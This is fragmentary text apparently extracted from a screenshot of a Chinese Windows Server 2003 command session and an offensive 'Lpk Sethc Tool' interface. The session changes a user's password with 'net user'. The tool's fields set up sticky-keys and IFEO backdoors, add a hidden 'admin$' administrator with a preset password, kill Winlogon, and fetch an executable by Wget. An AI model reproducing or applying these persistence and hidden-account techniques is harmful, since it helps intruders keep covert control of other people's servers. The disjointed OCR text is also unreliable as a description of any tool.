 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32\config\systemprofile\桌面>net user xiaojie xiaojie
命令成功完成。
C:\WINDOWS\system32\config\systemprofile\桌面>
Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
用户名(U):
Administrator
密码(P):
确定
取消
选项(O) >>
7.0.0.1/1.exe
...
Restart
Logout
Wget
Status:Idle
Lpk Sethc Tool
Group
administrator
Guest Administrators
Kill Winlogon
IFEO
API_Add_user
User
admin$
Pass
123asd!@#
ADD
Group
administrators
Version:4.0 By:Rices[4 Fucker Te@m] Forum : T00Ls.Net
The author does not assume any liability !! Please be